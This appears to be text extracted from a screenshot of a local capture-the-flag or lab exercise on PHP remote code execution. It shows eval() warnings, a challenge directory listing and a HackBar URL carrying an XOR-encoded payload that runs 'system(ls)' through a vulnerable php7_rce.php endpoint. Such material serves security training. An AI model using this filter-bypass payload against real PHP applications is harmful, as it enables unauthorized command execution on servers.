 Warning: Use of undefined constant ������ – assumed '������' (this will throw an Error in a future version of PHP) in
/var/www/html/php7_rce.php(7) : eval()'d code on line 1
Warning: Use of undefined constant ������ – assumed '������' (this will throw an Error in a future version of PHP) in
/var/www/html/php7_rce.php(7) : eval()'d code on line 1
Warning: Use of undefined constant �� – assumed '��' (this will throw an Error in a future version of PHP) in
/var/www/html/php7_rce.php(7) : eval()'d code on line 1
Warning: Use of undefined constant �� – assumed '��' (this will throw an Error in a future version of PHP) in
ar/www/html/php7_rce.php(7) : eval()'d code on line 1
123.php bian_liang_fugai.php flag.php index.php mulu php7_rce.php rctf_rce.php ssrf_gopher.php unser1.php
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:1234/php7_rce.php?code=(%8c%86%8c%8b%9a%92^%ff%ff%ff%ff%ff%ff)(%93%8c^%ff%ff);
Enable POST ADD HEADER